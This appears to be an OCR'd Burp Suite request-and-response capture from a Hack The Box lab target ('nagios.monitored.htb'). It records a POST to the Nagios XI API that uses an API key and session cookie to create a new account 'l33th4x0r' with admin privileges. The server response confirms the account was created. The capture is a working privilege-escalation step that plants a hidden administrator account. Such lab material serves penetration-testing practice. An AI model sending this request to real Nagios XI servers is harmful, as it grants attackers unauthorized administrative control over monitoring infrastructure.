 Request
Pretty Raw Hex \n
1 POST /nagiosxi/api/v1/system/user?apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1 HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=qka8q3jtsisq9plfrbc1r2tr04
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 86
8
9 username=l33th4x0r&password=Password123&name=kali&email=test@mail.com&auth_level=
admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Apr 2025 18:02:44 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
6 Content-Length: 86
7 Connection: close
8 Content-Type: application/json
9
10 {
11 "success":"User account l33th4x0r was added successfully!",
12 "user_id":7
13 }